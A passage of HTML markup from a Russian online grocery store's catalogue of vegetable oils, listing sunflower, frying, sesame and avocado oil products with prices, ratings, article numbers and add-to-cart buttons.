                                            <span class="wish_item_new in added" style="display: none;" data-item="31580" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/31580/" class="thumb shine" id="bx_1970176138_31580_pict">
																													<img src="/upload/resize_cache/iblock/517/170_170_1/dp978534ztjzko4562joi8j70c4em0tv.jpg" alt="Масло Донская Кухня подсолнечное рафинированное 5л" title="Масло Донская Кухня подсолнечное рафинированное 5л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="31580" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F31580%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/31580/" class="dark_link" data-reach-goal-detail="31580"><span>Масло Донская Кухня подсолнечное рафинированное 5л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 257636																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="802.6">
                                                <span><span class="values_wrapper"><span class="price_value">802.60</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="31580">
												<span class="minus" id="bx_1970176138_31580_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_31580_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_31580_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_31580_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "31580"}]});' data-reach-goal-buy="31580">
												<span data-value="802.6" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="31580" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_31580" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="31580"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_31475" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_31475">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="31475" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="31475" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/31475/" class="thumb shine" id="bx_1970176138_31475_pict">
																													<img src="/upload/resize_cache/iblock/cd1/170_170_1/eol6mxcdl02mrvk16f2snfy40oxlf0na.jpg" alt="Масло Донская Кухня для фритюра подсолнечное 5л" title="Масло Донская Кухня для фритюра подсолнечное 5л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="31475" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-dlya-frityura%2F31475%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/31475/" class="dark_link" data-reach-goal-detail="31475"><span>Масло Донская Кухня для фритюра подсолнечное 5л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 257412																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="895">
                                                <span><span class="values_wrapper"><span class="price_value">895</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="31475">
												<span class="minus" id="bx_1970176138_31475_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_31475_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_31475_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_31475_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "31475"}]});' data-reach-goal-buy="31475">
												<span data-value="895" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="31475" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_31475" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="31475"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_31406" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_31406">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="31406" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="31406" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/31406/" class="thumb shine" id="bx_1970176138_31406_pict">
																													<img src="/upload/resize_cache/iblock/aba/170_170_1/ee7qg5cbm0dks58bgqvsm1uf4h3c2pen.jpg" alt="Масло Печагин Pechagin Professional для фритюра подсолнечное 5л" title="Масло Печагин Pechagin Professional для фритюра подсолнечное 5л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="31406" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-dlya-frityura%2F31406%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/31406/" class="dark_link" data-reach-goal-detail="31406"><span>Масло Печагин Pechagin Professional для фритюра подсолнечное 5л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 257302																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="985">
                                                <span><span class="values_wrapper"><span class="price_value">985</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="31406">
												<span class="minus" id="bx_1970176138_31406_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_31406_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_31406_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_31406_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "31406"}]});' data-reach-goal-buy="31406">
												<span data-value="985" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="31406" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_31406" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="31406"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_30794" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_30794">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">											<div>													<div class="sticker_novinka">													Новинка													</div>											</div>                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="30794" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="30794" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/30794/" class="thumb shine" id="bx_1970176138_30794_pict">
																													<img src="/upload/resize_cache/iblock/602/170_170_1/jy78abtgxed92pjmpa4qq5bqs47mszi0.jpg" alt="Масло EFKO FOOD Classic для фритюра подсолнечное 5л" title="Масло EFKO FOOD Classic для фритюра подсолнечное 5л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="30794" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-dlya-frityura%2F30794%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/30794/" class="dark_link" data-reach-goal-detail="30794"><span>Масло EFKO FOOD Classic для фритюра подсолнечное 5л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 256539																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="788">
                                                <span><span class="values_wrapper"><span class="price_value">788</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="30794">
												<span class="minus" id="bx_1970176138_30794_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_30794_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_30794_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_30794_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "30794"}]});' data-reach-goal-buy="30794">
												<span data-value="788" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="30794" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_30794" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="30794"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_30122" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_30122">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="30122" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="30122" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/30122/" class="thumb shine" id="bx_1970176138_30122_pict">
																													<img src="/upload/resize_cache/iblock/7e6/170_170_1/ub137ms2z4sc228ypfvpupqpau5mubmg.jpg" alt="Масло кунжутное нерафинированное 1,8л Yakimal" title="Масло кунжутное нерафинированное 1,8л Yakimal" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="30122" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F30122%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/30122/" class="dark_link" data-reach-goal-detail="30122"><span>Масло кунжутное нерафинированное 1,8л Yakimal</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 255903																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="1201.8">
                                                <span><span class="values_wrapper"><span class="price_value">1 201.80</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="30122">
												<span class="minus" id="bx_1970176138_30122_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_30122_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_30122_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_30122_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "30122"}]});' data-reach-goal-buy="30122">
												<span data-value="1201.8" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="30122" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_30122" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="30122"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_29346" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_29346">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="29346" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="29346" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/29346/" class="thumb shine" id="bx_1970176138_29346_pict">
																													<img src="/upload/resize_cache/iblock/8a6/170_170_1/8a61dec679a0a70f8c2e7eee03509c8d.jpg" alt="Масло Авокадо для жарки и запекания рафинированное 500мл" title="Масло Авокадо для жарки и запекания рафинированное 500мл" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="29346" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F29346%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/29346/" class="dark_link" data-reach-goal-detail="29346"><span>Масло Авокадо для жарки и запекания рафинированное 500мл</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Испания</span>
																															Артикул: 255045																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="1059.2">
                                                <span><span class="values_wrapper"><span class="price_value">1 059.20</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="29346">
												<span class="minus" id="bx_1970176138_29346_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_29346_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_29346_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_29346_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "29346"}]});' data-reach-goal-buy="29346">
												<span data-value="1059.2" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="29346" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_29346" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="29346"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_28399" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_28399">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="28399" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="28399" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/28399/" class="thumb shine" id="bx_1970176138_28399_pict">
																													<img src="/upload/resize_cache/iblock/c7d/170_170_1/c7db7edd9c09a803ca92041b27613e46.jpg" alt="Масло кунжутное REAL TANG нерафинированное 1,8л" title="Масло кунжутное REAL TANG нерафинированное 1,8л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="28399" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F28399%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/28399/" class="dark_link" data-reach-goal-detail="28399"><span>Масло кунжутное REAL TANG нерафинированное 1,8л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Китай</span>
																															Артикул: 253945																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="1303.7">
                                                <span><span class="values_wrapper"><span class="price_value">1 303.70</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="28399">
												<span class="minus" id="bx_1970176138_28399_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_28399_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_28399_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_28399_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "28399"}]});' data-reach-goal-buy="28399">
												<span data-value="1303.7" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="28399" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_28399" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="28399"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_27329" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_27329">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="27329" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="27329" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/27329/" class="thumb shine" id="bx_1970176138_27329_pict">
																													<img src="/upload/resize_cache/iblock/bda/170_170_1/bda637efd64a77268e2b0ce34fd5125e.png" alt="Масло Донская Кухня подсолнечное рафинированное 0,9л" title="Масло Донская Кухня подсолнечное рафинированное 0,9л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="27329" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F27329%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/27329/" class="dark_link" data-reach-goal-detail="27329"><span>Масло Донская Кухня подсолнечное рафинированное 0,9л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 253507																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="154">
                                                <span><span class="values_wrapper"><span class="price_value">154</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="27329">
												<span class="minus" id="bx_1970176138_27329_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_27329_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_27329_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_27329_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "27329"}]});' data-reach-goal-buy="27329">
												<span data-value="154" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="27329" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_27329" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="27329"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_25899" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_25899">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="25899" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="25899" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/rafinirovannoe/25899/" class="thumb shine" id="bx_1970176138_25899_pict">
																													<img src="/upload/resize_cache/iblock/4a5/170_170_1/4a505a34dde783350ae3e0406d2a9d59.jpg" alt="Масло Altero Golden  подсолнечное с оливковым маслом 0,81л" title="Масло Altero Golden  подсолнечное с оливковым маслом 0,81л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="25899" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-podsolnechnoe%2Frafinirovannoe%2F25899%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/rafinirovannoe/25899/" class="dark_link" data-reach-goal-detail="25899"><span>Масло Altero Golden  подсолнечное с оливковым маслом 0,81л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 252127																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="201.7">
